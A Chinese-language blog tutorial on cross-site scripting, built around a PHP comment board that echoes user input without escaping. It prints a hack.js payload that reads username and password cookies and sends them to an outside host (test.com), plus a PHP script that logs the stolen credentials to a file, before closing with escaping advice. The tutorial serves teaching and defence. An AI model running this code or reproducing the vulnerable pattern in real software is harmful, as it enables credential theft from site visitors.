跨站脚本攻击XSS
跨站脚本攻击XSS
跨站脚本攻击(Cross Site Script为了区别于CSS简称为XSS)指的是恶意攻击者往Web页面里插入恶意html代码,当用户浏览该页之时,嵌入其中Web里面的html代码会被执行,从而达到恶意用户的特殊目的。
一个简单的留言板

我们有个页面用于允许用户发表留言,然后在页面底部显示留言列表
<!DOCTYPE html> <html> <head> <?php include('/components/headerinclude.php');?></head> <style type="text/css"> .comment-title{ font-size:14px; margin: 6px 0px 2px 4px; } .comment-body{ font-size: 14px; color:#ccc; font-style: italic; border-bottom: dashed 1px #ccc; margin: 4px; } </style> <script type="text/javascript" src="/js/cookies.js"></script> <body> <form method="post" action="list.php"> <div style="margin:20px;"> <div style="font-size:16px;font-weight:bold;">Your Comment</div> <div style="padding:6px;"> Nick Name: <br/> <input name="name" type="text" style="width:300px;"/> </div> <div style="padding:6px;"> Comment: <br/> <textarea name="comment" style="height:100px; width:300px;"></textarea> </div> <div style="padding-left:230px;"> <input type="submit" value="POST" style="padding:4px 0px; width:80px;"/> </div> <div style="border-bottom:solid 1px #fff;margin-top:10px;"> <div style="font-size:16px;font-weight:bold;">Comments</div> </div> <?php require('/components/comments.php'); if(!empty($_POST['name'])){ addElement($_POST['name'],$_POST['comment']); } renderComments(); ?> </div> </form> </body> </html>
addElement()方法用于添加新的留言,而renderComments()方法用于展留言列表,网页看起来是这样的
XSS

因为我们完全信任了用户输入,但有些别有用心的用户会像这样的输入
这样无论是谁访问这个页面的时候控制台都会输出“Hey you are a fool fish!”,如果这只是个恶意的小玩笑,有些人做的事情就不可爱了,有些用户会利用这个漏洞窃取用户信息、诱骗人打开恶意网站或者下载恶意程序等,看个最简单的例子
利用xss窃取用户名密码
当然这个示例很简单,几乎攻击不到任何网站,仅仅看看其原理。我们知道很多登陆界面都有记住用户名、密码的功能方便用户下次登录,有些网站是直接用明文记录用户名、密码,恶意用户注册账户登录后使用简单工具查看cookie结构名称后,如果网站有xss漏洞,那么简单的利用jsonp就可以获取其它用户的用户名、密码了。

恶意用户会这么输入
我们看看http://test.com/hack.js里藏了什么
var username=CookieHelper.getCookie('username').value; var password=CookieHelper.getCookie('password').value; var script =document.createElement('script'); script.src='http://test.com/index.php?username='+username+'&password='+password; document.body.appendChild(script);
几句简单的javascript,获取cookie中的用户名密码,利用jsonp把向http://test.com/index.php
发送了一个get请求
<?php if(!empty($_GET['password'])){ $username=$_GET['username']; $password=$_GET['password']; try{ $path=$_SERVER["DOCUMENT_ROOT"].'/password.txt'; $fp=fopen($path,'a'); flock($fp, LOCK_EX); fwrite($fp, "$username\t $password\r\n"); flock($fp, LOCK_UN); fclose($fp); }catch(Exception $e){ } } ?>
这样恶意用户就把访问留言板的用户的信息窃取了
怎么预防
上面演示的是一个非常简单的XSS攻击,还有很多隐蔽的方式,但是其核心都是利用了脚本注入,因此我们解决办法其实很简单,不信赖用户输入,对特殊字符如”<”,”>”转义,就可以从根本上防止这一问题,当然很多解决方案都对XSS做了特定限制,如上面这中做法在ASP.NET中不幸不同,微软validateRequest对表单提交自动做了XSS验证。但防不胜防,总有些聪明的恶意用户会到我们的网站搞破坏,对自己站点不放心可以看看这个XSS跨站测试代码大全试试站点是否安全。
|
作者:Bonker 出处:http://www.cnblogs.com/Bonker WeiXin:iBonker |